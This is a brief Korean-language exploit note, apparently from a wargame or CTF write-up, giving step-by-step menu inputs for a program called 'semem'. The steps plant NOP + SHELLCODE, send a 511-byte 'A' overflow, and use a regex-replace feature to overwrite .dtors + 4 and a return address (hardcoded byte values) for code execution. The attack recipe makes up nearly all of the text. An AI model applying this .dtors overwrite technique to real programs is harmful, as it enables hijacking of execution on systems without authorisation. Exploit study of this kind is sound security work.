 +exploit

메뉴 add semem
메시지 1 : [NOP + SHELLCODE]
메시지 2 : [‘A’*511 + ‘b’]

메뉴 stirsemem
바꿀 메뉴 : 7 (추가한 메뉴)
바꿀 메시지 : 1 (2번째 메시지)
정규식 : /b/Ax10x10x12x08 (.dtors + 4)

메뉴 stirsemem
바꿀 메뉴 : 8 (.dtors + 4 부분)
바꿀 메시지 : 0
정규식 : /[^1]{4}/x10x59x42x28 (RET)
(4바이트 무조건 매칭)
 